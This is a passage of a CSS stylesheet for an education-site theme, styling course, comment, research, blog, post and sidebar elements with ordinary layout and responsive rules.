  font-weight: 400;
  color: var(--tp-text-3);
  font-size: 15px;
  line-height: 1;
}
.course__video-info h5 span {
  font-weight: 500;
  color: var(--tp-common-black);
  padding-right: 5px;
}
.course__payment h3 {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 10px;
}
.course__enroll-btn i {
  padding-left: 4px;
}
.course__shape img {
  position: absolute;
}
.course__shape img.course-dot {
  right: -30px;
  top: 150px;
  z-index: -1;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .course__shape img.course-dot {
    right: -20px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .course__shape img.course-dot {
    right: -20px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .course__shape img.course-dot {
    right: -10px;
  }
}
@media (max-width: 575px) {
  .course__shape img.course-dot {
    right: -10px;
  }
}
.course__comment ul li {
  list-style: none;
}
.course__comment ul li.children {
  margin-left: 50px;
}
.course__comment-title {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 15px;
}
.course__comment-box {
  background: var(--tp-grey-2);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  padding: 25px 40px 25px 30px;
  margin-bottom: 10px;
}
.course__comment-box p {
  color: var(--tp-text-11);
  margin-bottom: 0;
}
.course__comment-thumb img {
  width: 50px;
  height: 50px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}
.course__comment-info {
  margin-bottom: 5px;
}
.course__comment-info h4 {
  font-size: 16px;
  line-height: 1;
  margin-bottom: 0;
}
.course__comment-info span {
  font-size: 14px;
  color: var(--tp-text-11);
}
.course__comment-rating ul li {
  display: inline-block;
}
.course__comment-rating ul li a {
  font-size: 12px;
  color: var(--tp-common-yellow);
}
.course__comment-rating ul li a.no-rating {
  color: #b8b9bf;
}
.course__form-title {
  font-size: 26px;
  margin-bottom: 40px;
}
.course__form-input input, .course__form-input textarea {
  width: 100%;
  height: 56px;
  line-height: 54px;
  border: 2px solid var(--tp-grey-2);
  outline: none;
  background: var(--tp-grey-2);
  padding: 0 22px;
  font-size: 15px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  margin-bottom: 20px;
}
.course__form-input input:focus, .course__form-input textarea:focus {
  border-color: var(--tp-theme-1);
  background: var(--tp-common-white);
}
.course__form-input input::placeholder, .course__form-input textarea::placeholder {
  color: var(--tp-text-11);
}
.course__form-input textarea {
  height: 150px;
  resize: none;
  padding: 20px;
  line-height: 1.1;
}
.course__form-rating {
  margin-bottom: 10px;
}
.course__form-rating span {
  color: var(--tp-text-11);
}
.course__form-rating ul {
  display: inline-block;
}
.course__form-rating ul li {
  display: inline-block;
}
.course__form-rating ul li a {
  font-size: 14px;
  color: var(--tp-common-yellow);
}
.course__form-rating ul li a.no-rating {
  color: #b8b9bf;
}
.course__form-btn button {
  text-transform: capitalize;
}
.course__slider .swiper-pagination {
  bottom: 20px;
}
.course__slider .swiper-pagination .swiper-pagination-bullet {
  width: 12px;
  height: 12px;
  background: #d6d7de;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  margin: 0 5px;
  opacity: 1;
}
.course__slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background: var(--tp-theme-1);
}
.course__popup-wrapper {
  padding: 40px 40px;
}
.course__popup-title {
  font-size: 18px;
  line-height: 1.5;
  margin-bottom: 5px;
}
.course__popup-thumb img {
  width: 90px;
  height: 90px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}
.course__popup-input {
  position: relative;
  margin-bottom: 15px;
}
.course__popup-input input {
  width: 100%;
  height: 40px;
  line-height: 40px;
  text-align: left;
  padding: 0 20px;
  padding-left: 40px;
  border: 1px solid #e4e4e4;
}
.course__popup-input input::placeholder {
  color: #6f7172;
}
.course__popup-input input:focus {
  border-color: var(--tp-theme-1);
}
.course__popup-input-icon {
  position: absolute;
  top: 50%;
  left: 15px;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  color: #6f7172;
}
.course__popup-close {
  position: absolute;
  top: 15px;
  right: 15px;
}
.course__popup-close-btn {
  font-size: 15px;
  color: #6f7172;
  height: 30px;
  width: 30px;
  line-height: 30px;
  text-align: center;
  border: 1px solid #e4e4e4;
}
.course__popup-close-btn:hover {
  color: var(--tp-common-white);
  background-color: var(--tp-theme-1);
  border-color: var(--tp-theme-1);
}

div.course__tutor img, div.course__tutor-2 img, div.course__tutor-3 img {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}

.course__action-icon span i {
  font-size: 11px;
  transform: translateY(1px);
}

.course__action ul {
  display: flex;
  align-items: center;
}

.course__item-3:hover .course__icon-3 span i {
  background: var(--tp-theme-3);
  color: var(--tp-common-white);
}

.course__price .woocommerce-Price-currencySymbol {
  width: auto !important;
  height: auto !important;
  background: none !important;
}

/*----------------------------------------*/
/*  09. CAMPUS CSS START
/*----------------------------------------*/
.campus__thumb {
  position: relative;
}
.campus__thumb .play-btn {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 70px;
  height: 70px;
  line-height: 70px;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: 1;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .campus__btn {
    margin-bottom: 65px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .campus__btn {
    margin-bottom: 50px;
  }
}

/*----------------------------------------*/
/*  10. RESEARCH CSS START
/*----------------------------------------*/
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .research__border .row [class*=col-]:nth-child(2) .research__item-border::after {
    display: none;
  }
}
.research__item {
  padding: 40px 40px 15px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), (max-width: 575px) {
  .research__item {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), (max-width: 575px) {
  .research__item {
    background-color: var(--tp-common-white);
  }
}
.research__item:hover, .research__item.active {
  background-color: var(--tp-common-white);
}
.research__item-border {
  position: relative;
}
.research__item-border::after {
  position: absolute;
  content: "";
  right: -15px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  background-color: rgba(3, 18, 32, 0.08);
  width: 1px;
  height: 350px;
}
@media only screen and (min-width: 576px) and (max-width: 767px), (max-width: 575px) {
  .research__item-border::after {
    display: none;
  }
}
.research__thumb img {
  width: 200px;
  height: 200px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}
.research__thumb-2 {
  position: absolute;
  bottom: 0;
  right: -35px;
  z-index: 1;
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .research__thumb-2 {
    right: -30px;
  }
}
@media (max-width: 575px) {
  .research__thumb-2 {
    right: 12px;
  }
}
.research__title {
  font-size: 20px;
  font-weight: 600;
  color: var(--tp-common-black-2);
}
.research__title-2 {
  font-size: 26px;
  line-height: 32px;
  color: var(--tp-common-black-4);
  margin-bottom: 20px;
}
.research__content p {
  font-size: 15px;
  line-height: 24px;
}
.research__content-2 {
  width: 60%;
  z-index: 11;
}
@media (max-width: 575px) {
  .research__content-2 {
    width: inherit;
  }
}
.research__wrapper-2 p {
  font-size: 16px;
  color: var(--tp-text-11);
  padding-right: 170px;
  margin-bottom: 25px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .research__wrapper-2 p {
    padding-right: 55px;
  }
}
@media (max-width: 575px) {
  .research__wrapper-2 p {
    padding-right: 0;
  }
}
.research__download {
  position: relative;
  height: 200px;
  padding: 40px 40px 30px;
  border-radius: 20px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .research__download {
    height: 246px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .research__download {
    padding-left: 25px;
  }
}
@media (max-width: 575px) {
  .research__download {
    height: 550px;
    padding-left: 30px;
    padding-right: 30px;
  }
}
.research__download-bg {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-border-radius: 14px;
  -moz-border-radius: 14px;
  -o-border-radius: 14px;
  -ms-border-radius: 14px;
  border-radius: 14px;
}
.research__store ul li {
  list-style: none;
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 10px;
}
.research__store ul li a {
  display: inline-block;
  border: 2px solid rgba(3, 18, 32, 0.1);
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -o-border-radius: 6px;
  -ms-border-radius: 6px;
  border-radius: 6px;
  height: 36px;
  line-height: 32px;
  text-align: center;
  font-size: 13px;
  font-weight: 600;
  color: var(--tp-common-black);
  padding: 0 17px;
}
.research__store ul li a img {
  margin-right: 2px;
  height: 17px;
  width: 14px;
  -webkit-transform: translateY(-2px);
  -moz-transform: translateY(-2px);
  -ms-transform: translateY(-2px);
  -o-transform: translateY(-2px);
  transform: translateY(-2px);
}
.research__store ul li a:hover {
  background-color: var(--tp-common-white);
  border-color: var(--tp-common-white);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .research__features-wrapper {
    padding-left: 50px;
  }
}
.research__features-item:hover span {
  background-color: var(--tp-common-violet);
}
.research__features-item:hover span svg path {
  stroke: var(--tp-common-white);
}
.research__features-item:hover span.yellow-bg {
  background-color: var(--tp-common-yellow-3);
}
.research__features-item:hover span.yellow-bg svg path {
  stroke: var(--tp-common-white);
}
.research__features-item:hover span.green-bg {
  background-color: var(--tp-common-green-4);
}
.research__features-item:hover span.green-bg svg path {
  stroke: var(--tp-common-white);
}
@media (max-width: 575px) {
  .research__features-icon {
    margin-bottom: 20px;
  }
}
.research__features-icon span {
  display: inline-block;
  width: 66px;
  height: 66px;
  line-height: 66px;
  text-align: center;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -o-border-radius: 10px;
  -ms-border-radius: 10px;
  border-radius: 10px;
  background-color: rgba(97, 81, 251, 0.08);
}
.research__features-icon span.yellow-bg span {
  background-color: rgba(244, 147, 14, 0.08);
}
.research__features-icon span.green-bg span {
  background-color: rgba(32, 173, 150, 0.08);
}
.research__features-content h4 {
  font-size: 20px;
  font-weight: 600;
}
.research__features-content p {
  font-size: 15px;
  line-height: 24px;
  color: var(--tp-text-11);
}
.research__shape-1 {
  position: absolute;
  left: 135px;
  top: 0;
  opacity: 0.3;
  z-index: -1;
}
.research__shape-2 {
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0.3;
  z-index: -1;
}
.research__shape-3 {
  position: absolute;
  right: 85px;
  bottom: 0;
  z-index: -1;
}

div.research__thumb img {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}

/*----------------------------------------*/
/*  11. BLOG CSS START
/*----------------------------------------*/
.blog__item {
  -webkit-box-shadow: 0px 30px 50px -10px rgba(26, 31, 35, 0.1);
  -moz-box-shadow: 0px 30px 50px -10px rgba(26, 31, 35, 0.1);
  -ms-box-shadow: 0px 30px 50px -10px rgba(26, 31, 35, 0.1);
  -o-box-shadow: 0px 30px 50px -10px rgba(26, 31, 35, 0.1);
  box-shadow: 0px 30px 50px -10px rgba(26, 31, 35, 0.1);
}
.blog__item:hover .blog__thumb img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.blog__item-float {
  min-height: 400px;
  -webkit-box-shadow: 0px 30px 50px -10px rgba(26, 31, 35, 0.1);
  -moz-box-shadow: 0px 30px 50px -10px rgba(26, 31, 35, 0.1);
  -ms-box-shadow: 0px 30px 50px -10px rgba(26, 31, 35, 0.1);
  -o-box-shadow: 0px 30px 50px -10px rgba(26, 31, 35, 0.1);
  box-shadow: 0px 30px 50px -10px rgba(26, 31, 35, 0.1);
}
.blog__item-float:hover .blog__thumb-bg img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.blog__item-float .blog__thumb-bg {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
}
.blog__item-float-overlay {
  position: relative;
}
.blog__item-float-overlay::after {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-image: linear-gradient(181.6deg, rgba(3, 18, 32, 0) 24.31%, rgba(3, 18, 32, 0) 24.32%, rgba(3, 18, 32, 0.9) 98.64%);
}
.blog__tag {
  margin-bottom: 4px;
}
.blog__tag a {
  font-size: 14px;
  font-weight: 500;
  color: var(--tp-theme-1);
}
.blog__tag-float a {
  display: inline-block;
  height: 30px;
  line-height: 30px;
  text-align: center;
  background-color: var(--tp-theme-1);
  color: var(--tp-common-white);
  font-weight: 600;
  text-transform: capitalize;
  padding: 0 14px;
}
.blog__tag-float a:hover {
  color: var(--tp-common-white);
  background-color: var(--tp-common-black);
}
.blog__title {
  font-size: 18px;
  font-weight: 700;
  line-height: 26px;
}
.blog__title a:hover {
  color: var(--tp-theme-1);
}
.blog__title-float {
  font-size: 30px;
  font-weight: 800;
  color: var(--tp-common-white);
  margin-bottom: 12px;
}
@media (max-width: 575px) {
  .blog__title-float {
    font-size: 25px;
  }
}
.blog__meta ul {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  align-items: center;
}
.blog__meta ul li {
  display: inline-block;
  list-style: none;
}
.blog__meta ul li:not(:last-child) {
  margin-right: 16px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .blog__meta ul li:not(:last-child) {
    margin-right: 10px;
  }
}
.blog__meta ul li span {
  font-size: 13px;
  font-weight: 500;
  color: var(--tp-text-6);
  text-transform: capitalize;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  align-items: center;
}
.blog__meta ul li span i, .blog__meta ul li span svg {
  margin-right: 10px;
}
.blog__meta ul li span svg {
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
}
.blog__meta ul li span svg path {
  stroke: var(--tp-text-6);
}
.blog__meta ul li span:hover {
  color: var(--tp-theme-1);
}
.blog__meta-float ul li {
  display: inline-block;
  list-style: none;
}
.blog__meta-float ul li:not(:last-child) {
  margin-right: 20px;
}
.blog__meta-float ul li span {
  color: var(--tp-common-white);
}
.blog__meta-float ul li span i, .blog__meta-float ul li span svg {
  margin-right: 10px;
}
.blog__meta-float ul li span svg {
  -webkit-transform: translateY(-2px);
  -moz-transform: translateY(-2px);
  -ms-transform: translateY(-2px);
  -o-transform: translateY(-2px);
  transform: translateY(-2px);
}
.blog__meta-float ul li span svg path {
  stroke: var(--tp-common-white);
}
.blog__content {
  padding: 0 30px;
  padding-top: 13px;
  padding-bottom: 25px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .blog__content {
    padding-left: 20px;
    padding-right: 20px;
  }
}
.blog__content-float {
  width: 65%;
  position: relative;
  left: 40px;
  z-index: 1;
  margin-bottom: 30px;
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .blog__content-float {
    width: 78%;
  }
}
@media (max-width: 575px) {
  .blog__content-float {
    width: 80%;
    left: 20px;
  }
}
.blog__shape-1 {
  position: absolute;
  right: 17%;
  bottom: 9%;
  z-index: -1;
  opacity: 0.3;
}
.blog__shape-2 {
  position: absolute;
  right: 14%;
  bottom: 4%;
  z-index: -1;
  opacity: 0.3;
}
.blog__shape-3 {
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: -1;
}
.blog__shape-4 {
  position: absolute;
  left: 17%;
  top: 39%;
  z-index: -1;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog__sidebar {
    padding-left: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), (max-width: 575px) {
  .blog__sidebar {
    padding-left: 0;
    margin-top: 50px;
  }
}

.postbox__thumb .play-btn {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: 1;
}
.postbox__thumb .play-btn:hover {
  color: var(--tp-common-white);
}
.postbox__audio {
  height: 455px;
  width: 100%;
}
.postbox__audio iframe {
  width: 100%;
  height: 100%;
  border: none;
}
.postbox__item {
  -webkit-box-shadow: 0px 30px 40px 0px rgba(1, 11, 60, 0.1);
  -moz-box-shadow: 0px 30px 40px 0px rgba(1, 11, 60, 0.1);
  -ms-box-shadow: 0px 30px 40px 0px rgba(1, 11, 60, 0.1);
  -o-box-shadow: 0px 30px 40px 0px rgba(1, 11, 60, 0.1);
  box-shadow: 0px 30px 40px 0px rgba(1, 11, 60, 0.1);
}
.postbox__item:hover {
  -webkit-box-shadow: 0px 30px 40px 0px rgba(1, 11, 60, 0.1);
  -moz-box-shadow: 0px 30px 40px 0px rgba(1, 11, 60, 0.1);
  -ms-box-shadow: 0px 30px 40px 0px rgba(1, 11, 60, 0.1);
  -o-box-shadow: 0px 30px 40px 0px rgba(1, 11, 60, 0.1);
  box-shadow: 0px 30px 40px 0px rgba(1, 11, 60, 0.1);
}
.postbox__item-single:hover {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.postbox__content {
  padding: 40px 50px;
  padding-top: 33px;
}
@media (max-width: 575px) {
  .postbox__content {
    padding-left: 20px;
    padding-right: 20px;
  }
}
.postbox__content-single {
  padding-left: 0;
  padding-right: 0;
  border: none;
}
.postbox__title {
  font-size: 30px;
  margin-bottom: 20px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .postbox__title {
    font-size: 28px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .postbox__title {
    font-size: 33px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .postbox__title {
    font-size: 30px;
  }
}
@media (max-width: 575px) {
  .postbox__title {
    font-size: 25px;
  }
}
.postbox__title a:hover {
  color: var(--tp-theme-1);
}
.postbox__meta {
  margin-bottom: 10px;
}
.postbox__meta span {
  font-size: 14px;
  font-weight: 500;
  color: #6a727f;
  text-transform: capitalize;
  display: inline-block;
  margin-right: 30px;
}
@media (max-width: 575px) {
  .postbox__meta span {
    margin-right: 9px;
  }
}
.postbox__meta span i {
  color: var(--tp-theme-1);
  margin-right: 3px;
}
.postbox__meta span:hover {
  color: var(--tp-theme-1);
}
.postbox__meta span:hover i {
  color: var(--tp-theme-1);
}
.postbox__meta-3 span {
  font-size: 16px;
  color: var(--tp-common-black);
  font-weight: 500;
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 10px;
}
.postbox__text p {
  margin-bottom: 28px;
}
.postbox__text-single p {
  margin-bottom: 15px;
}
.postbox__slider button {
  position: absolute;
  left: 50px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 1;
  font-size: 30px;
  color: var(--tp-common-white);
}
.postbox__slider button.postbox-slider-button-next {
  left: auto;
  right: 50px;
}
@media (max-width: 575px) {
  .postbox__slider button.postbox-slider-button-next {
    right: 10px;
  }
}
@media (max-width: 575px) {
  .postbox__slider button {
    left: 10px;
  }
}
.postbox__quote {
  padding: 40px 50px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
}
@media (max-width: 575px) {
  .postbox__quote {
    padding: 20px 30px;
  }
}
.postbox__quote blockquote {
  margin-bottom: 0;
}
.postbox__quote p {
  font-size: 24px;
  color: #0e1133;
  font-weight: 500;
  line-height: 1.3;
  margin-bottom: 25px;
}
.postbox__quote h4 {
  font-size: 20px;
  padding-left: 30px;
  position: relative;
  margin-bottom: 0;
}
.postbox__quote h4::after {
  position: absolute;
  content: "";
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 19px;
  height: 2px;
  background: var(--tp-common-black);
}
.postbox__quote img.quote {
  position: absolute;
  bottom: -34px;
  right: 50px;
}
.postbox__comment-form {
  margin-bottom: 20px;
  padding: 40px 30px;
  box-shadow: 0 10px 30px 0 rgba(0, 0, 0, 0.09);
  background: var(--tp-common-white);
}
.postbox__comment-title {
  font-size: 27px;
  margin-bottom: 0;
}
.postbox__comment-input {
  position: relative;
  margin-bottom: 20px;
}
.postbox__comment-input span {
  font-weight: 600;
  color: var(--tp-common-black);
  margin-bottom: 12px;
  display: block;
}
.postbox__comment-input input, .postbox__comment-input textarea {
  height: 55px;
  padding: 0 20px;
  width: 100%;
  font-size: 14px;
  color: var(--tp-common-black);
  outline: none;
  border: 1px solid transparent;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  -o-border-radius: 7px;
  -ms-border-radius: 7px;
  border-radius: 7px;
  background: #f7f7f7;
}
.postbox__comment-input textarea {
  height: 175px;
  resize: none;
  padding-top: 20px;
  padding-bottom: 20px;
}
.postbox__tag h4 {
  font-size: 20px;
  margin-bottom: 17px;
}
.postbox__tag a {
  color: var(--tp-common-black);
  display: inline-block;
  font-size: 13px;
  font-weight: 600;
  text-transform: uppercase;
  padding: 10px 25px;
  padding-bottom: 8px;
  margin-right: 5px;
  margin-bottom: 10px;
  position: relative;
  z-index: 1;
  border-radius: 40px;
  background: var(--tp-grey-1);
}
.postbox__tag a:hover {
  color: var(--tp-common-white);
  background: var(--tp-common-black);
}
.postbox__details .postbox__item {
  -webkit-box-shadow: 0px 30px 40px 0px rgba(1, 11, 60, 0.1);
  -moz-box-shadow: 0px 30px 40px 0px rgba(1, 11, 60, 0.1);
  -ms-box-shadow: 0px 30px 40px 0px rgba(1, 11, 60, 0.1);
  -o-box-shadow: 0px 30px 40px 0px rgba(1, 11, 60, 0.1);
  box-shadow: 0px 30px 40px 0px rgba(1, 11, 60, 0.1);
}
.postbox__details .postbox__content {
  padding: 35px 40px 30px 40px;
}
@media (max-width: 575px) {
  .postbox__details .postbox__content {
    padding: 35px 30px 30px 30px;
  }
}
.postbox__details .postbox__content p {
  margin-bottom: 20px;
}
@media (max-width: 575px) {
  .postbox__details .postbox__quote {
    padding: 20px 20px;
  }
}
.postbox__details .postbox__quote p {
  font-size: 24px;
  color: #0e1133;
  font-weight: 500;
  line-height: 1.3;
  margin-bottom: 25px;
}
@media (max-width: 575px) {
  .postbox__details .postbox__quote p {
    font-size: 18px;
  }
}
.postbox__comment h3 {
  font-size: 26px;
  font-weight: 600;
  margin-bottom: 40px;
}
.postbox__comment-input input, .postbox__comment-input textarea {
  width: 100%;
  height: 56px;
  line-height: 56px;
  border: 2px solid var(--tp-grey-2);
  background: var(--tp-grey-2);
  color: var(--tp-common-black);
  font-size: 15px;
  outline: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  padding: 0 24px;
}
.postbox__comment-input input::placeholder, .postbox__comment-input textarea::placeholder {
  font-size: 15px;
  color: #6d6e75;
}
.postbox__comment-input input:focus, .postbox__comment-input textarea:focus {
  background: var(--tp-common-white);
  border-color: var(--tp-theme-1);
}
.postbox__comment-input textarea {
  height: 180px;
  resize: none;
  line-height: 1.2;
  padding: 23px;
  padding-top: 19px;
}
.postbox__comment-agree {
  padding-left: 5px;
}
.postbox__comment-agree input {
  margin: 0;
  appearance: none;
  -moz-appearance: none;
  display: block;
  width: 14px;
  height: 14px;
  background: var(--tp-common-white);
  border: 1px solid #b9bac1;
  outline: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  flex: 0 0 auto;
}
.postbox__comment-agree input:checked {
  position: relative;
  background-color: var(--tp-theme-1);
  border-color: transparent;
}
.postbox__comment-agree input:checked::after {
  box-sizing: border-box;
  content: "\f00c";
  position: absolute;
  font-family: var(--tp-ff-fontawesome);
  font-size: 10px;
  color: var(--tp-common-white);
  top: 46%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.postbox__comment-agree input:hover {
  cursor: pointer;
}
.postbox__comment-agree label {
  padding-left: 8px;
  color: var(--tp-text-11);
  line-height: 1;
}
.postbox__comment-agree label a {
  color: var(--tp-common-black);
  font-weight: 600;
  padding-left: 4px;
}
.postbox__comment-agree label a:hover {
  color: var(--tp-theme-1);
}
.postbox__comment-agree label:hover {
  cursor: pointer;
}

/* sidebar area */
.sidebar__widget-title {
  font-size: 20px;
  padding-bottom: 7px;
  border-bottom: 1px solid #f0f0f5;
}
.sidebar__widget ul li {
  list-style: none;
}
.sidebar__widget ul li:not(:last-child) {
  margin-bottom: 10px;
}
.sidebar__widget ul li a {
  font-size: 14px;
  font-weight: 500;
  color: var(--tp-text-11);
  padding-left: 20px;
  position: relative;
}
.sidebar__widget ul li a::after {
  position: absolute;
  content: "";
  left: 0;
  top: 6px;
  width: 6px;
  height: 6px;
  background: #adaeba;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}
.sidebar__widget ul li a:hover {
  color: var(--tp-theme-1);
}
.sidebar__widget ul li a:hover::after {
  background: var(--tp-theme-1);
}
.sidebar__widget ul li ul {
  padding-top: 10px;
  padding-left: 15px;
}
.sidebar__search input {
  width: 100%;
  height: 60px;
  line-height: 56px;
  background: var(--tp-grey-2);
  border: 2px solid var(--tp-grey-2);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  padding-left: 30px;
  padding-right: 45px;
}
.sidebar__search input::placeholder {
  color: #8d8e9a;
  font-weight: 500;
}
.sidebar__search input:focus {
  border-color: var(--tp-theme-1);
  background-color: var(--tp-common-white);
}
.sidebar__search button {
  position: absolute;
  top: 50%;
  right: 20px;
  left: auto;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.sidebar__search button svg {
  width: 18px;
  height: 18px;
}
.sidebar__search button svg .st0 {
  fill: var(--tp-text-1);
}
.sidebar__search button svg .st1 {
  fill: var(--tp-common-black);
}

.tagcloud a {
  display: inline-block;
  height: 36px;
  line-height: 38px;
  padding: 0 15px;
  font-size: 14px !important;
  font-weight: 500;
  color: var(--tp-text-11);
  background: var(--tp-grey-2);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  margin-right: 8px;
  margin-bottom: 10px;
}
.tagcloud a:hover {
  color: var(--tp-common-white);
  background: var(--tp-theme-1);
}

.rc__post:not(:last-child) {
  margin-bottom: 30px;
}
.rc__meta span {
  font-size: 15px;
  color: #6a727f;
  font-weight: 500;
}
.rc__thumb img {
  width: 75px;
  height: 75px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -o-border-radius: 6px;
  -ms-border-radius: 6px;
  border-radius: 6px;
  object-fit: cover;
}
.rc__title {
  font-size: 16px;
  font-weight: 500;
  color: var(--tp-common-black);
  line-height: 1.4;
}
.rc__title a:hover {
  color: var(--tp-theme-1);
}

/* comment box */
.latest-comments h3 {
  font-size: 26px;
  font-weight: 600;
  margin-bottom: 20px;
}

.latest-comments ul li {
  margin-bottom: 10px;
}

.latest-comments ul li.children {
  margin-left: 100px;
}
@media (max-width: 575px) {
  .latest-comments ul li.children {
    margin-left: 15px;
  }
}

.latest-comments ul li ul li.children-2 {
  margin-left: 100px;
  margin-top: 10px;
}
@media (max-width: 575px) {
  .latest-comments ul li ul li.children-2 {
    margin-left: 15px;
  }
}

.comments-box {
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  padding: 30px;
  padding-right: 40px;
  padding-top: 25px;
}

.comments-avatar img {
  width: 50px;
  height: 50px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}

.avatar-name {
  margin-bottom: 5px;
}

.avatar-name h5 {
  font-size: 16px;
  line-height: 1.3;
  margin-bottom: 0;
  text-transform: capitalize;
}

